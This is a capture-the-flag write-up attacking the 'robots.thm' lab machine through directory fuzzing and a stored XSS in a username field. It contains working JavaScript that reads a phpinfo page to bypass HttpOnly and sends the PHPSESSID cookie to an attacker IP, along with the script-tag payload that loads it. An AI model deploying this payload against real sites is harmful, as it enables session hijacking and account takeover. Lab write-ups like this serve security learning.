
Let's try for the SQL query with UNION to find out the number of columns that is being used by the query.
1st


2nd
3rd


Went down the rabbit hole.... but to no use....
Fuzzing
Now, let's fuzz for some folders and files and subdomains of the system.
ffuf -w ~/Pranava__Rao/Tools/FuzzlingList/SecLists/Discovery/Web-Content/raft-medium-files.txt -u "http://robots.thm/harm/to/self/FUZZ"

Wow!!! We get an admin.php file to be present in the file server!! Let's try loading that from the web browser.

It says Not authorized...
Web Admin page exploit


Since, we can see from the below screenshot after we login, there is a message saying Admin last login

That means, that the admin is also logging in the backend...... therefor, we could have thought of trying steal the cookies of the web page using XSS. But.... since the HTTPOnly filed is set to true, implying that that, that the transfer of the cookie is secured to the client side scripting.


But, since the PHP info file is accessible to us, we can bypass the security of the HTTPOnly flag by capturing the cookie from the server_info.php file, by using the method prescribed by HackTricks


so, let's create a file called exploit.js, and add the below content to it
var url = "http://robots.thm/harm/to/self/server_info.php"
var attacker = "http://10.17.18.22/exfil"
var xhr = new XMLHttpRequest()
xhr.onreadystatechange = function () {
  if (xhr.readyState == XMLHttpRequest.DONE) {
    fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
  }
}
xhr.open("GET", url, true)
xhr.send(null)

and register a username with the following command and then try to login with it.
<script src="http://10.17.18.22/exploit.js"></script>

Before attempting to login, start a web server at port 80 where the file is stored.
sudo python3 -m http.server 80
Login
But we get the following as the output and no clear values that we needed.
SO, let's modify the code to only get the PHPSESSION cookie
var url = "http://robots.thm/harm/to/self/server_info.php";
var attacker = "http://10.17.18.22/exfil";
var xhr = new XMLHttpRequest();

xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
        var cookiev = xhr.responseText.match(/PHPSESSID=([a-zA-Z0-9]+)/);
        if (cookiev) {
            fetch(attacker + "?cookie=" + cookiev[1]);
        }
    }
}

xhr.open('GET', url, true);
xhr.send(null);
and now, try the same way
<script src="http://10.17.18.22/exploit.js"></script>
and we get the cookie!!!!

Cookie = sr13t8hrrf043o2mq5dem0cv0l
